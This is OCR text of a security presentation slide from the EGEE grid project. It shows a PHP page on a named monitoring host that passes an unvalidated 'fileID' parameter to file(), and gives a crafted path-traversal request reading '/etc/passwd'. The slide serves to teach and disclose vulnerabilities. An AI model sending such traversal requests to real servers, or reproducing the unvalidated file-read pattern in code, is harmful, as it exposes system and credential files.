eGee Enabling Grids for E-sciencE
Reading system files
• Reading (almost) arbitrary files
– File: http://monitoring.egee.man.poznan.pl/ldap/php/tree.php
– Code:
$fileID = $_REQUEST['fileID'];
... //no validation of $fileID
$fullcontent = file ($tmpdir . $fileID);
– The $fullcontent is then processed in various ways
– Example:
Capture the request:
GET /ldap/php/tree.php?actionID=expand&fileID=tmp/LEOO331mUA&row=2&...
Craft the request to:
GET /ldap/php/tree.php?actionID=expand&fileID=../../../../../../etc/passwd&row=2&...
See the contents of the file:
http://monitoring.egee.man.poznan.pl/ldap/php/tmp/LEOO331mUA
EGEE-II INFSO-RI-031688